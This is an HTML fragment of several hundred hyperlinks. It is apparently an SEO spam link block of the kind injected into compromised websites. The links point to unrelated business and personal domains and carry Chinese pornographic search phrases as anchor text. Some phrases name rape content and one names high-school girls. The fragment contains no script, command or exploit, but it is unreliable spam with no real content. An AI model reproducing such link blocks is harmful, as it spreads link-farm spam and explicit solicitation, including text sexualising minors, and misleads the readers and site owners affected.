<a href="http://nomadtoursturkey.com" target="_blank">凌辱少妇一区二区三区免费看</a>|
<a href="http://www.gzwangming.com" target="_blank">好紧好湿好硬国产在线视频</a>|
<a href="http://m.ytfootball.com" target="_blank">日韩在线一区二区三区免费视频</a>|
<a href="http://www.dinosaurworldwide.com" target="_blank">起碰免费公开97在线视频</a>|
<a href="http://www.magics-beauty.com" target="_blank">女自慰喷水免费观看www久久</a>|
<a href="http://www.luminioustraders.com" target="_blank">一区二区三区av波多野结衣</a>|
<a href="http://www.internetteetime.com" target="_blank">成人欧美中文字幕在线观看</a>|
<a href="http://pc-study.com" target="_blank">国产成人无码一区二区三区在线</a>|
<a href="http://m.cordellocompany.com" target="_blank">欧美黄色一二三区视频</a>|
<a href="http://m.brandedwebsites.com" target="_blank">国产免费一级高清淫日本片</a>|
<a href="http://www.erudist.net" target="_blank">好吊妞人成视频在线观看27du</a>|
<a href="http://www.whatmotivates.com" target="_blank">日韩一区二区不卡黄色伦理电影</a>|
<a href="http://m.mussgomomma.com" target="_blank">国产精品女主播主要上线</a>|
<a href="http://youfindmore.com" target="_blank">国产午夜无码视频在线观看</a>|
<a href="http://m.58gouw.com" target="_blank">久久国产劲爆∨内射日本</a>|
<a href="http://m.cochrancatering.com" target="_blank">免费在线观看国产不卡一区av</a>|
<a href="http://herculesind.com" target="_blank">亚洲VA无码区传一首</a>|
<a href="http://www.glenicewildlifeart.com" target="_blank">成人在线精品一区二区三区</a>|
<a href="http://zzcoke.com" target="_blank">精品午夜福利在线视在亚洲</a>|
<a href="http://m.tyjzmnypfb.com" target="_blank">国产丝袜无码一区二区视频</a>|
<a href="http://www.action-alchemy.com" target="_blank">日韩国产精品一区在线观看</a>|
<a href="http://senzokuikehp.com" target="_blank">精品录音国产一区在线</a>|
<a href="http://www.motionbistro.com" target="_blank">黑人大鷄巴XXX高湖</a>|
<a href="http://authentacity.com" target="_blank">99国产成人综合久久精品</a>|
<a href="http://m.aquaseafoodindia.com" target="_blank">国产精品99蜜臀久久不卡二区</a>|
<a href="http://m.healthbeautymall.com" target="_blank">99RE6热在线精品视频观看</a>|
<a href="http://shadyvilledjs.com" target="_blank">久久精品α亚洲国产v高清</a>|
<a href="http://www.ahtele.com" target="_blank">日韩欧美一区二区 神马</a>|
<a href="http://m.jknelectronics.com" target="_blank">久久久久91麻豆91精品国产</a>|
<a href="http://tonghuimuju.com" target="_blank">日韩av电影毛片在线看</a>|
<a href="http://m.clnfc.net" target="_blank">无码中文字幕大全</a>|
<a href="http://m.takarakka.com" target="_blank">午夜丁香婷婷综合</a>|
<a href="http://www.qdshibang.com" target="_blank">日韩网站国产一区二区在线看</a>|
<a href="http://www.epdirect.net" target="_blank">亚洲不卡一卡2卡三卡4卡</a>|
<a href="http://m.bjsdkd.com" target="_blank">国产精品香蕉人多人在线观看</a>|
<a href="http://m.myintuitioncoach.com" target="_blank">久久精品国产一区二区三区18</a>|
<a href="http://m.monmouthchess.com" target="_blank">最近的2019中文字幕视频</a>|
<a href="http://myweddingdesign.net" target="_blank">av潮喷大喷水系列无码</a>|
<a href="http://www.edigicash.com" target="_blank">亚洲鲁丝片AV无码多人</a>|
<a href="http://www.goodappl.com" target="_blank">无码av午夜福利一区</a>|
<a href="http://m.changfangzx.com" target="_blank">久久国产亚洲av高清色</a>|
<a href="http://m.wzjianyuan.com" target="_blank">超碰人人爽天天爽天天做</a>|
<a href="http://mascotaazul.com" target="_blank">亚洲成AV人在线观看成年美女</a>|
<a href="http://souqun.net" target="_blank">99热这里只有精品久久</a>|
<a href="http://pbc-inc.com" target="_blank">日本高清无卡码一区二区</a>|
<a href="http://m.mrimage.net" target="_blank">在线黄无码视频观看</a>|
<a href="http://www.expatguideholland.com" target="_blank">91久久久久久亚洲精品蜜桃</a>|
<a href="http://www.materialsforum.com" target="_blank">337p日本欧洲亚洲大胆精品</a>|
<a href="http://www.hakmer.com" target="_blank">国产日韩网站在线观看</a>|
<a href="http://hgwl.net" target="_blank">图片区小说区av区</a>|
<a href="http://zgbypx.com" target="_blank">狼友一区二区三区在线观看</a>|
<a href="http://kpamax.com" target="_blank">久久久亚洲精品成人</a>|
<a href="http://m.kelly-team.com" target="_blank">日韩精品视频观看</a>|
<a href="http://francobizzaro.com" target="_blank">最强欧美日韩专区视频在线</a>|
<a href="http://www.zheng-org.com" target="_blank">国产精品一区二区三区在线免费</a>|
<a href="http://savvyorders.com" target="_blank">国产免费久久精品99re丫丫一</a>|
<a href="http://m.bozhou168.com" target="_blank">JapaneseHD熟女熟妇伦</a>|
<a href="http://www.sprinterchip.com" target="_blank">欧美一级一一区二区视频</a>|
<a href="http://www.aglearn.net" target="_blank">网站在线观看你懂的</a>|
<a href="http://www.8-stone.com" target="_blank">日韩 国产 在线一区二区</a>|
<a href="http://www.dfgood.com" target="_blank">精品国产亚洲一区二区三区在线观</a>|
<a href="http://mchenderson.com" target="_blank">国产精品自偷自拍</a>|
<a href="http://happinessforlife.net" target="_blank">国产电影在线观看不卡视频</a>|
<a href="http://www.todoensocial.com" target="_blank">久久久久久久999精品毛</a>|
<a href="http://m.thinkfastbook.com" target="_blank">国产精品不卡一区二区视频</a>|
<a href="http://chinesesf.com" target="_blank">欧美,国产,日韩,免费视频</a>|
<a href="http://m.mmzky.com" target="_blank">国语自产偷拍精品视频偷拍</a>|
<a href="http://www.varsitygastro.com" target="_blank">精品一卡1卡2卡3乱码视频</a>|
<a href="http://www.xingjinet.com" target="_blank">亚洲AⅤ中文无码字幕色</a>|
<a href="http://www.dcw-software.com" target="_blank">欧美日韩亚洲免费六区</a>|
<a href="http://diecast-collectable.com" target="_blank">chinesevideo极品人妻</a>|
<a href="http://garucci-shoes.com" target="_blank">日本三级在线网站</a>|
<a href="http://iwechsler.com" target="_blank">欧美一区日韩一区亚洲一区</a>|
<a href="http://m.360hxyy.com" target="_blank">999久久久一区二区三区</a>|
<a href="http://m.oujidai-ah.com" target="_blank">强奷绝色年轻女教师在线观看</a>|
<a href="http://m.cuitus.com" target="_blank">久久精品国产一区二区三区不</a>|
<a href="http://gloobally.com" target="_blank">久久亚洲国产av</a>|
<a href="http://www.vfxrz.com" target="_blank">国产精品视频一区二区不卡</a>|
<a href="http://m.belgraderivers.com" target="_blank">亚洲一区二区三区日本久久</a>|
<a href="http://m.bevbiz.com" target="_blank">久久久久99精品成人网</a>|
<a href="http://www.drstrangerecords.com" target="_blank">日韩一区二区三区久久久</a>|
<a href="http://www.car722.com" target="_blank">四川BBB搡BBB搡多人乱亂</a>|
<a href="http://m.payasystemco.com" target="_blank">在线观看91精品国产入口</a>|
<a href="http://www.musicsearchstore.com" target="_blank">欧美日韩在线亚洲二区综二</a>|
<a href="http://www.youlubo.com" target="_blank">人妻少妇精品视中文字幕国语</a>|
<a href="http://www.lucronainternet.com" target="_blank">污污污污污污www网站免费</a>|
<a href="http://Lidefeng.com" target="_blank">国产丝袜一区二区在线观看</a>|
<a href="http://m.ccrr258.com" target="_blank">久久久亚洲av成人网人人</a>|
<a href="http://power4edu.com" target="_blank">一区二区三区精品毛片久久久</a>|
<a href="http://www.al-por-mayor.com" target="_blank">国产一区二区三区色成人</a>|
<a href="http://www.420growerdirect.com" target="_blank">日韩精品一区二区三区四区视频</a>|
<a href="http://westchesterdaddy.com" target="_blank">作爱视频网站久久</a>|
<a href="http://m.ytirobot.com" target="_blank">日本高清一区二区三区视频</a>|
<a href="http://deruibaogroup.com" target="_blank">日本大片免无码A费观看视频</a>|
<a href="http://m.infofinanceblog.com" target="_blank">中文字幕v亚洲日本</a>|
<a href="http://ai-ticket.com" target="_blank">日韩精品人妻中文字幕有码</a>|
<a href="http://m.abaren.com" target="_blank">日韩AV中文无码影院</a>|
<a href="http://yalaifu.com" target="_blank">午夜在线免费视频</a>|
<a href="http://ai-ticket.com" target="_blank">日韩国产精品一区在线观看</a>|
<a href="http://sojourncity.com" target="_blank">91精品国产亚洲爽啪在线观看</a>|
<a href="http://amorecletico.net" target="_blank">国产在线高清不卡免费视频</a>|
<a href="http://cnayw.com" target="_blank">最新热久久99这里有精品</a>|
<a href="http://www.jshrt.com" target="_blank">久久精品国产亚洲网址</a>|
<a href="http://www.mayfairpulse.com" target="_blank">亚洲另类无码专区国产精品</a>|
<a href="http://m.renheec.com" target="_blank">最新国产女同精品视频</a>|
<a href="http://www.sLyzsp.com" target="_blank">国产精品jizz观看</a>|
<a href="http://www.ezelco.net" target="_blank">国产视频第一区在线观看</a>|
<a href="http://alliancepolicy.com" target="_blank">91精品国产亚洲爽啪在线观看</a>|
<a href="http://m.2008sf.com" target="_blank">亚洲国产很多精品一区二区三区</a>|
<a href="http://moersm.com" target="_blank">亚洲免费观看一区二区三区</a>|
<a href="http://www.vajantri.com" target="_blank">最新国产成人在线</a>|
<a href="http://bikeroutegame.com" target="_blank">亚洲成a人片在线v</a>|
<a href="http://www.catherinedong.com" target="_blank">国产视频一区二区在线观看</a>|
<a href="http://troop620.net" target="_blank">免费国产A国产片高清网站</a>|
<a href="http://m.bLogzworth.com" target="_blank">亚洲精品AV无码精品</a>|
<a href="http://m.banglatorrents.com" target="_blank">无遮挡啪啪摇乳动态图</a>|
<a href="http://www.passioncuisine.net" target="_blank">色哟哟一区二区在线观看</a>|
<a href="http://m.caofineart.com" target="_blank">久久久一区二区三区国产精品</a>|
<a href="http://www.tt-cosmetics.com" target="_blank">亚洲AⅤ无码片一区二区三区</a>|
<a href="http://flightclubfitness.com" target="_blank">最近免费中文字幕2018</a>|
<a href="http://m.aquaseafoodindia.com" target="_blank">一区二区三区在线观看中文字幕</a>|
<a href="http://m.hashmihealthcare.com" target="_blank">国产精品日韩电影在线不卡</a>|
<a href="http://www.moncalassassins.com" target="_blank">亚洲欧美日韩国产YW一区</a>|
<a href="http://m.chillbumpsabound.com" target="_blank">国产人成午夜免电影费观看</a>|
<a href="http://www.tv819.com" target="_blank">日本三级一级不卡一区二区三区</a>|
<a href="http://m.222la.com" target="_blank">亚洲国产中文字幕免费</a>|
<a href="http://www.royweiss.com" target="_blank">久久日韩乱码一二三四区别</a>|
<a href="http://www.jinb.net" target="_blank">日韩精品福利无码专区免费</a>|
<a href="http://zhcxjg.com" target="_blank">日韩中文字幕区一区一区</a>|
<a href="http://thewinningbusiness.com" target="_blank">亚洲А∨天堂久久精品</a>|
<a href="http://m.getyourkeywords.com" target="_blank">免费看V网站农村姑娘AV</a>|
<a href="http://www.ericwilliamsblog.com" target="_blank">免费看av网站中文字幕</a>|
<a href="http://m.444ys.com" target="_blank">特黄特色大片免费播放器9</a>|
<a href="http://m.galleryconoscente.com" target="_blank">中文字幕不在线无码视频</a>|
<a href="http://m.folsomgroupinc.com" target="_blank">91精品国产91无码网站</a>|
<a href="http://www.calleappelqvist.com" target="_blank">4HU亚洲人成人无码网WWW电影首页</a>|
<a href="http://m.liutengjdx.com" target="_blank">亚洲av好看xx站</a>|
<a href="http://m.niconicotea.com" target="_blank">日本一区二区在线不卡视频</a>|
<a href="http://m.bjornhasselgren.com" target="_blank">中文字幕人妻少妇引诱隔壁</a>|
<a href="http://m.alltiedowns.com" target="_blank">曰韩激情无码免费毛片</a>|
<a href="http://williamsvillevet.com" target="_blank">久久国产欧美国日产精品</a>|
<a href="http://shoestradekey.com" target="_blank">国产精品玖玖资源站大全</a>|
<a href="http://zyqrt.com" target="_blank">麻花星空MV高清免费</a>|
<a href="http://m.royaloakminillamas.com" target="_blank">日韩一级片在线观看一区二区</a>|
<a href="http://www.greatguyana.com" target="_blank">国产精品熟女视频一区二区</a>|
<a href="http://m.nb69.com" target="_blank">2024最新嫩穴在线播放</a>|
<a href="http://feseek.com" target="_blank">无码AⅤ免费一区二区三区试看</a>|
<a href="http://m.mywatchesshop.com" target="_blank">国产美女自卫慰久久亚洲</a>|
<a href="http://topbronzes.com" target="_blank">人妻熟女欲求不满在线</a>|
<a href="http://m.epockethandyman.com" target="_blank">中文字幕在线看片精品</a>|
<a href="http://www.caofineart.com" target="_blank">91x青青草原视频在线播放</a>|
<a href="http://getyourkeywords.com" target="_blank">亚洲国产最新av在线</a>|
<a href="http://m.solgardenholistic.com" target="_blank">国产曰又深又爽免费视频</a>|
<a href="http://quebec-entreprises.com" target="_blank">国产片黄色视频在线播放</a>|
<a href="http://peristaltic-pump.com" target="_blank">无遮挡啪啪摇乳动态图GIF</a>|
<a href="http://m.58gouw.com" target="_blank">国产免费牲交视频无遮挡</a>|
<a href="http://m.eurografsrl.com" target="_blank">亚洲国产精品美日韩久久</a>|
<a href="http://m.kinzel-am.com" target="_blank">无码少妇一区二区三区性色av</a>|
<a href="http://www.art-noir.net" target="_blank">日韩精品1区2区3区在线观看</a>|
<a href="http://m.johnneill.com" target="_blank">色爱区综合五月激情</a>|
<a href="http://m.sunsetmassagega.com" target="_blank">人妻少妇久久一区二区三区</a>|
<a href="http://www.comtedebelair.com" target="_blank">日韩中文字幕夜夜免费精品</a>|
<a href="http://dealchemical.com" target="_blank">国产麻豆素人av</a>|
<a href="http://forrangersadventures.com" target="_blank">国产日韩欧美丝袜一区二区</a>|
<a href="http://steaks-wels.com" target="_blank">国产婷婷在线精品综合</a>|
<a href="http://m.lh51.net" target="_blank">亚洲熟妇少妇任你躁在线观看</a>|
<a href="http://www.shaneswish.com" target="_blank">日韩影片中文字幕在线观看</a>|
<a href="http://www.climate-talks.net" target="_blank">国产精品一区二区日韩新区</a>|
<a href="http://homesoncamera.com" target="_blank">在线观看人成视频</a>|
<a href="http://m.bureau24.net" target="_blank">泰国无码av无码专区线</a>|
<a href="http://m.aoeckenya.com" target="_blank">人人操人人舔人人插</a>|
<a href="http://m.028jiaju.com" target="_blank">亚洲成在人线视av</a>|
<a href="http://bizzsetup.com" target="_blank">女人张开腿无遮无挡视频</a>|
<a href="http://www.thelinkchecker.com" target="_blank">99久久精品久久久</a>|
<a href="http://m.greenbeltsats.com" target="_blank">欧美国产一区二区三区免费观看</a>|
<a href="http://syjsrs.com" target="_blank">国产不卡视频在线观看</a>|
<a href="http://pes2010.com" target="_blank">日本一区二区精品人妻</a>|
<a href="http://zetaclearcenter.com" target="_blank">成人免费无码不卡毛片</a>|
<a href="http://m.antsroom.com" target="_blank">性XXXX播放视频免费</a>|
<a href="http://hybridl.com" target="_blank">日本激情一区二区在线观看</a>|
<a href="http://m.etcards.com" target="_blank">国产精品久久久久久亚洲调教</a>|
<a href="http://khookhum.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://frontierstudies.com" target="_blank">波多野结衣色av一本一道</a>|
<a href="http://www.shjinxiu.com" target="_blank">国产精品原创永久在线观看</a>|
<a href="http://sneakertrading.com" target="_blank">国产男女午夜进出视频</a>|
<a href="http://thewinningbusiness.com" target="_blank">欧美日韩国产第一成人</a>|
<a href="http://www.youjoyfund.com" target="_blank">国产精品偷伦视频观看有</a>|
<a href="http://jtsassociation.com" target="_blank">欧美日本道免费一区二区三区</a>|
<a href="http://www.17shipin.com" target="_blank">亚洲国产AⅤ精品一区二区的游戏</a>|
<a href="http://m.wjf6uyq.com" target="_blank">久久久久99精品成人网</a>|
<a href="http://m.thecareylawfirm.com" target="_blank">亚洲欧美日韩久久精品,亚</a>|
<a href="http://www.goodappl.com" target="_blank">亚洲第一熟女水蜜桃av网站</a>|
<a href="http://m.przeprowadzki-amex.com" target="_blank">中文字幕精品久久久久人</a>|
<a href="http://dealchemical.com" target="_blank">国产日韩制服丝袜第一页</a>|
<a href="http://m.xakhjd.net" target="_blank">性欧美牲交XXXXX视频欧美</a>|
<a href="http://wish3.net" target="_blank">日韩 国产 在线一区二区</a>|
<a href="http://m.bureau24.net" target="_blank">国产亚洲精品线观看不卡无毒</a>|
<a href="http://www.ashaandryan.com" target="_blank">精品欧美一区二区精品久久久</a>|
<a href="http://m.hashmihealthcare.com" target="_blank">国产成人精品综合区一区二区</a>|
<a href="http://www.ai-ticket.com" target="_blank">亚洲性虎av导航</a>|
<a href="http://m.cmsjr.com" target="_blank">四川少妇bbbb槡bbbb槡</a>|
<a href="http://www.hbwwl.com" target="_blank">在线视频网站WWW色</a>|
<a href="http://m.clubmischabrooks.com" target="_blank">国产乱av二区三区四区</a>|
<a href="http://m.haikoudaikuan.com" target="_blank">成全视频在线观看免费高清动漫</a>|
<a href="http://pastelsbyaj.com" target="_blank">ASS新版ASS毛茸茸PICS</a>|
<a href="http://m.green-bags.com" target="_blank">可以直接看的无码av</a>|
<a href="http://90guangjie.com" target="_blank">99re7在线精品免费视频</a>|
<a href="http://theroadbestravelled.com" target="_blank">国产韩国精品一区二区三区</a>|
<a href="http://m.pokeypokey.com" target="_blank">亚州国产精品免费影院</a>|
<a href="http://miaozhu818.com" target="_blank">国产成人精品一区二区20p</a>|
<a href="http://compusition.com" target="_blank">狼人综合免费视频在线</a>|
<a href="http://www.topyouhua.com" target="_blank">精彩国产大片免费观看中文字幕</a>|
<a href="http://mantribes.com" target="_blank">亚洲人成在线观看网站不卡</a>|
<a href="http://m.trustedsurf.com" target="_blank">337p粉嫩大胆色噜噜嚕</a>|
<a href="http://koenigshofer.net" target="_blank">亚洲自偷自拍另类第1页</a>|
<a href="http://www.yingpet.com" target="_blank">夜晚福利视频在线观看</a>|
<a href="http://kumocar.com" target="_blank">精品成人久久.wwww</a>|
<a href="http://qdxinchi.com" target="_blank">国产AV无码久久一区二区三区</a>|
<a href="http://m.stoneharbourbristol.com" target="_blank">在线视频一区二区三区不卡</a>|
<a href="http://m.Ltceramics.com" target="_blank">无码免费人妻超级碰碰碰碰</a>|
<a href="http://www.credit-monitor.net" target="_blank">日韩国产成人精品视频</a>|
<a href="http://saikoconsulting.com" target="_blank">无码欧美一区二区三区</a>|
<a href="http://m.clnfc.net" target="_blank">日韩人妻无码一区二区三区</a>|
<a href="http://123938.com" target="_blank">欧美日韩精品一区二区三区四区</a>|
<a href="http://proyectovocacional.com" target="_blank">久久精品国产精品亚洲艾草网</a>|
<a href="http://m.timevision-aa.com" target="_blank">凌辱少妇一区二区三区免费看</a>|
<a href="http://www.fsganmei.com" target="_blank">亚洲精品456播放</a>|
<a href="http://www.jointscene.com" target="_blank">精品国产v乱码一区二区三区</a>|
<a href="http://acetorrents.net" target="_blank">88国产日韩精品免费一区二区</a>|
<a href="http://www.jizhou.cc" target="_blank">少妇AV射精精品蜜桃专区</a>|
<a href="http://m.Leaguerstar728.com" target="_blank">国产精品毛片久久久久久</a>|
<a href="http://m.fltzlogic.com" target="_blank">国产三级一区二区三区最新</a>|
<a href="http://www.suntoday.net" target="_blank">日产高清一区二区三区2022</a>|
<a href="http://gamerab.com" target="_blank">亚洲国产欧美中日韩成人综合视频</a>|
<a href="http://www.tildaswinton.net" target="_blank">国产精品成人毛片视频</a>|
<a href="http://m.sdjianshun.com" target="_blank">性做久久久久久久免费看</a>|
<a href="http://www.szhqgm.com" target="_blank">亚洲av乱码一区二区三区林ゆな</a>|
<a href="http://3490yep.com" target="_blank">欧美精品日韩一区二区</a>|
<a href="http://eu-consent.net" target="_blank">亚洲av成人一区午夜网站</a>|
<a href="http://m.core4x4club.com" target="_blank">亚洲色成人一区二区三区</a>|
<a href="http://sport-sy.com" target="_blank">四川少妇搡bbw搡bbbb</a>|
<a href="http://www.nemushishi.net" target="_blank">免费看成人AA片无码视频吃奶</a>|
<a href="http://dragonchinafl.com" target="_blank">成·人免费午夜无码视频夜色</a>|
<a href="http://www.ahtele.com" target="_blank">成人精品一区二区三区校园激情</a>|
<a href="http://chestofnews.com" target="_blank">国产av高潮社区</a>|
<a href="http://m.turningturning.com" target="_blank">久久精品国产精品亚洲洲</a>|
<a href="http://www.jshrt.com" target="_blank">精品久久久无码人文字幕</a>|
<a href="http://namlimxanh.net" target="_blank">国产成人免费a在线资源</a>|
<a href="http://m.lairdsbutchershop.com" target="_blank">伊人久久大香线蕉AV网</a>|
<a href="http://princealbertspark.com" target="_blank">精品国产一区二区三区观看不卡</a>|
<a href="http://www.starflex-darkroom.com" target="_blank">欧美疯狂黑人xxxxbbbb</a>|
<a href="http://m.advertisingseatsja.com" target="_blank">男人桶女人18禁止网站</a>|
<a href="http://m.pipelineinteriors.com" target="_blank">最新国产成人精品一区二区</a>|
<a href="http://georgetownhomesales.com" target="_blank">色婷婷5月综合久久</a>|
<a href="http://theveganpolice.com" target="_blank">日本免费观看高清</a>|
<a href="http://m.quazart.net" target="_blank">少妇夜夜春夜夜爽试</a>|
<a href="http://www.lambertholdings.com" target="_blank">女人高潮抽搐潮喷A片</a>|
<a href="http://zircomp.com" target="_blank">99RE6热在线精品视频观看</a>|
<a href="http://hedghogs.com" target="_blank">亚洲国产成人毛毛视频</a>|
<a href="http://m.beimama.com" target="_blank">成年无码AV片在线狼人</a>|
<a href="http://waylc.com" target="_blank">免费观看WWW成人A片能看吗</a>|
<a href="http://m.pantysellingschool.com" target="_blank">四库影院永久国产精品地址</a>|
<a href="http://m.primelitetech.com" target="_blank">伦理精品一区二区三区四区</a>|
<a href="http://m.lanaloveco.com" target="_blank">亚洲精品无码久久一线</a>|
<a href="http://m.bonacinaindustriale.com" target="_blank">日韩人妻精品不卡一区二区16</a>|
<a href="http://m.tamozgroup.com" target="_blank">2021国产麻豆剧果冻传媒入口</a>|
<a href="http://www.onlinehdwallpapers.com" target="_blank">美女黄色毛片特级</a>|
<a href="http://www.bluestogold.com" target="_blank">人妻少妇久久一区二区三区</a>|
<a href="http://m.jingsixuetang.com" target="_blank">日本欧美亚洲一区二区三区</a>|
<a href="http://schultzmillslaw.com" target="_blank">国产乱子伦视频在线观看</a>|
<a href="http://m.unadcc.com" target="_blank">久久av一区二区三区五月天</a>|
<a href="http://www.arttourcollective.com" target="_blank">亚洲资源站中文字幕</a>|
<a href="http://www.innattherock.com" target="_blank">久久久久亚洲AV无码专区蜜芽</a>|
<a href="http://kv29.com" target="_blank">国产婷婷色综合AV蜜臀AV</a>|
<a href="http://hisense-nj.com" target="_blank">精品国产AⅤ一区二区三区V视界</a>|
<a href="http://www.erudist.net" target="_blank">99久久综合 国产精品 二区</a>|
<a href="http://denimforpeace.com" target="_blank">欧美日韩国产一区二区三区欧</a>|
<a href="http://www.yourrestorationcoach.com" target="_blank">米奇精品一区二区三区在线观看</a>|
<a href="http://www.futurobois.com" target="_blank">中文字幕第一视频一区二区三区</a>|
<a href="http://m.caucciconcrete.com" target="_blank">婷婷五月婷婷五月综合激情五月</a>|
<a href="http://m.shoparoundgreece.com" target="_blank">GOGO全球大胆高清人体444</a>|
<a href="http://www.runtusc.com" target="_blank">2020av丝袜天堂</a>|
<a href="http://www.qiganwang.com" target="_blank">在线高清免费不卡无码</a>|
<a href="http://themandapam.com" target="_blank">成人毛片视频免费在线观看</a>|
<a href="http://www.1373game.com" target="_blank">国产日日韩免费不卡av</a>|
<a href="http://m.kmhaoyueer.com" target="_blank">亚洲成色最大综合在线</a>|
<a href="http://m.sulphurresource.com" target="_blank">中文字幕一区二区精品区</a>|
<a href="http://saikoconsulting.com" target="_blank">久久精品亚洲精品国产高潮</a>|
<a href="http://m.acne-exposed.com" target="_blank">人人看人人摸人人操</a>|
<a href="http://www.sdishk.com" target="_blank">午夜福利92看看电影80</a>|
<a href="http://m.phillhall.com" target="_blank">国产精品久久久久久亚洲调教</a>|
<a href="http://m.alltiedowns.com" target="_blank">欧美性做爰大片免费看软件男组长</a>|
<a href="http://m.szyst.net" target="_blank">亚洲人妻熟妇一区二区三区</a>|
<a href="http://m.infofinanceblog.com" target="_blank">丁香花免费完整高清观看</a>|
<a href="http://m.baby-caLL.com" target="_blank">欧美性受XXXX</a>|
<a href="http://www.moreseeker.com" target="_blank">久久网站99精品热99</a>|
<a href="http://www.vicornled.com" target="_blank">欧美人善交videosg</a>|
<a href="http://www.randdf.com" target="_blank">国产囗交口爆吞精在线视频</a>|
<a href="http://drugs-order.com" target="_blank">五月丁香亚洲综合无码</a>|
<a href="http://www.runtusc.com" target="_blank">国产电影激情一区二区毛片</a>|
<a href="http://tonghuimuju.com" target="_blank">国产福利片中文字幕在线观看</a>|
<a href="http://m.codersay.com" target="_blank">国产日本精品久久</a>|
<a href="http://sprintbreatherest.com" target="_blank">日韩一区二区三区免费在线看片</a>|
<a href="http://crazybeeju.com" target="_blank">亚洲国产精品成人久久久</a>|
<a href="http://m.vpsroyal.com" target="_blank">日韩精品东京热无码视频播放</a>|
<a href="http://firstpads.com" target="_blank">中文无码字幕中文有码字幕</a>|
<a href="http://zjorionsys.com" target="_blank">精品无码一区二区三区亚洲桃色</a>|
<a href="http://m.takarakka.com" target="_blank">亚洲天堂在线观看视频</a>|
<a href="http://www.activetransformation.net" target="_blank">最新四虎影在线在永久观看</a>|
<a href="http://m.gaomai999.com" target="_blank">2024亚洲日产最新无码福利视频</a>|
<a href="http://m.acne-exposed.com" target="_blank">国内精品久久人妻无码不卡</a>|
<a href="http://m.parasmagic.com" target="_blank">国产高中美女黄频视频大全</a>|
<a href="http://nomadtoursturkey.com" target="_blank">无套中出极品少妇白浆</a>|
<a href="http://m.clubmischabrooks.com" target="_blank">国产黄色在线免费观看</a>|
<a href="http://www.rentmywindows.com" target="_blank">精品乱子伦一区二区三区</a>|
<a href="http://www.qianbangban.com" target="_blank">ASS新版ASS毛茸茸PICS</a>|
<a href="http://upscplanet.com" target="_blank">亚洲精品国产精品国产自2022</a>|
<a href="http://www.oriportcoLborne.com" target="_blank">亚洲欧美日韩精品一区二区</a>|
<a href="http://m.photopanache.com" target="_blank">伊人精品久久久久中文字幕</a>|
<a href="http://landdel.com" target="_blank">在线观看无码AV网站永久免费</a>|
<a href="http://www.perloderpica.com" target="_blank">99精品欧美一区二区三区黑人日日色</a>|
<a href="http://www.portaldossites.com" target="_blank">日韩欧美中文字幕在线三区</a>|
<a href="http://www.hartbrothers.net" target="_blank">把我绑在床头上夹奶头视频</a>|
<a href="http://m.wetrussian.com" target="_blank">精品国产理论一区二区电影</a>|
<a href="http://www.gettingsmartservices.com" target="_blank">国产日韩在线视频一区二区三区</a>|
<a href="http://m.beimama.com" target="_blank">国产一区二区三区色成人</a>|
<a href="http://feseek.com" target="_blank">情人伊人久久综合亚洲</a>|
<a href="http://oyiche.com" target="_blank">亚洲日本播放一区二区三区</a>|
<a href="http://www.jollyasparagus.com" target="_blank">久久香蕉视频国产精品店</a>|
<a href="http://m.jhboard.com" target="_blank">国产午夜伦理不卡在线观看</a>|
<a href="http://girlforacleanworld.com" target="_blank">亚洲另类欧美日韩</a>|
<a href="http://www.shwetankdixit.com" target="_blank">69堂国产成人精品视频不卡</a>|
<a href="http://dealchemical.com" target="_blank">中文字幕国产色婷婷</a>|
<a href="http://m.iservedtoo.com" target="_blank">国产熟女丝袜高跟视频</a>|
<a href="http://m.373ddz.com" target="_blank">日韩人妻无码一区二区三区</a>|
<a href="http://www.shanxiyq.com" target="_blank">亚洲精品久久国产高清小说</a>|
<a href="http://m.bondfirebooks.com" target="_blank">久久久精品人妻一区二区三区蜜桃</a>|
<a href="http://www.sleepinginitaly.com" target="_blank">亚洲欧美一区二区精品性色</a>|
<a href="http://schultzmillslaw.com" target="_blank">波多野结衣中文字幕久久</a>|
<a href="http://m.skiresearch.com" target="_blank">免费观看欧美一级牲片</a>|
<a href="http://m.plusonedesign.net" target="_blank">午夜国产成人av在线播放</a>|
<a href="http://www.lucronainternet.com" target="_blank">精品高清无码福利视频网</a>|
<a href="http://www.fbrplus.com" target="_blank">国产VA免费精品高清在线</a>|
<a href="http://cacaobahia.com" target="_blank">伦埋琪琪电影院久久</a>|
<a href="http://www.divelsfoot.com" target="_blank">又粗又大又黄又爽的免费视频</a>|
<a href="http://m.ya-muslim.com" target="_blank">伊人久久大香线蕉AV网</a>|
<a href="http://m.ttq58.com" target="_blank">国产精品毛片av在线看</a>|
<a href="http://m.lcsqxgt.com" target="_blank">久久精品网站免费观看</a>|
<a href="http://m.bizlt.com" target="_blank">99精品国产自在现线免费亚瑟</a>|
<a href="http://m.rockledgeliving.com" target="_blank">国产精品18久久久久久不卡偷</a>|
<a href="http://groengine.com" target="_blank">国产AV无码精品色午夜</a>|
<a href="http://www.fatgirlzslim.com" target="_blank">99自拍视频在线观看</a>|
<a href="http://588cn.com" target="_blank">亚洲曰本AV在线天堂</a>|
<a href="http://m.gonashville.net" target="_blank">亚洲欧美日韩久久久久久</a>|
<a href="http://gm-goldstar.com" target="_blank">日韩影片中文字幕在线观看</a>|
<a href="http://www.floridaoceanside.com" target="_blank">久久国产劲爆∨内射日本</a>|
<a href="http://m.teachpianoathome.com" target="_blank">亚洲精品久久久久久中文传媒</a>|
<a href="http://kclvsports.com" target="_blank">泰国无码av无码专区线</a>|
<a href="http://coltsneckelectrician.com" target="_blank">国产精品无码av一区二区三区</a>|
<a href="http://galleryconoscente.com" target="_blank">日本不卡一区二区三区在线</a>|
<a href="http://servodan.com" target="_blank">国产精品久久久久一区二区</a>|
<a href="http://www.internetpokerguide.net" target="_blank">最近在线观看免费完整版高清韩剧</a>|
<a href="http://www.ideoactive.com" target="_blank">少妇婬荡视频在线播放</a>|
<a href="http://www.sanyangjd.com" target="_blank">人人人人操人人人人爽</a>|
<a href="http://m.amateurfuns.com" target="_blank">欧美日韩精品一区二区三区四区</a>|
<a href="http://newmrp.com" target="_blank">在线日韩AV免费永久观看</a>|
<a href="http://www.gxrysw.com" target="_blank">日韩不卡高清区二区三区</a>|
<a href="http://m.michaelwosnick.com" target="_blank">成全在线观看免费高清完整版动漫</a>|
<a href="http://bjhtyltz.com" target="_blank">精品一区二区三区中文在线</a>|
<a href="http://www.yongstar.com" target="_blank">国语农村老女人做爰视频</a>|
<a href="http://www.runtusc.com" target="_blank">日韩精品无码免费视频网站观看</a>|
<a href="http://www.mdsh.net" target="_blank">久久精品国产99国产精品免费看</a>|
